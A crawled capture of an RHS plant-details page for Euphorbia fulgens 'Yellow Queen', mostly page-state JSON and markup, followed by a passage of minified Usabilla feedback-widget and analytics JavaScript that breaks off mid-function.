fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/273893/euphorbia-fulgens-yellow-queen/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/273893/euphorbia-fulgens-yellow-queen/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 03:22:06 GMT"],"content-length":["1937"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/273893/euphorbia-fulgens-yellow-queen/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/273893/euphorbia-fulgens-yellow-queen/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/273893?":{"body":{"id":273893,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Euphorbia fulgens 'Yellow Queen'","autoCompleteFieldList":["Euphorbia fulgens 'Yellow Queen'"],"semanticSearchField":"Botanical name: Euphorbia fulgens 'Yellow Queen'. Family: Euphorbiaceae. Genus: Euphorbia. Genus information: Euphorbia can be annuals, perennials, shrubs or succulents, with milky sap and small flowers held within cupped, often colourful bracts","botanicalName":"\u003Cem>Euphorbia\u003C/em> \u003Cem>fulgens\u003C/em> 'Yellow Queen'","botanicalNameUnFormatted":"Euphorbia fulgens 'Yellow Queen'","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0187849","family":"Euphorbiaceae","genus":"Euphorbia","entityDescription":"","genusDescription":"Euphorbia can be annuals, perennials, shrubs or succulents, with milky sap and small flowers held within cupped, often colourful bracts"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Tue, 06 Jan 2026 03:22:06 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/273893","responseType":"json"},"plantDetailsStateKey_273893":{"id":273893,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Euphorbia fulgens 'Yellow Queen'","autoCompleteFieldList":["Euphorbia fulgens 'Yellow Queen'"],"semanticSearchField":"Botanical name: Euphorbia fulgens 'Yellow Queen'. Family: Euphorbiaceae. Genus: Euphorbia. Genus information: Euphorbia can be annuals, perennials, shrubs or succulents, with milky sap and small flowers held within cupped, often colourful bracts","botanicalName":"\u003Cem>Euphorbia\u003C/em> \u003Cem>fulgens\u003C/em> 'Yellow Queen'","botanicalNameUnFormatted":"Euphorbia fulgens 'Yellow Queen'","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0187849","family":"Euphorbiaceae","genus":"Euphorbia","entityDescription":"","genusDescription":"Euphorbia can be annuals, perennials, shrubs or succulents, with milky sap and small flowers held within cupped, often colourful bracts","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16020
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
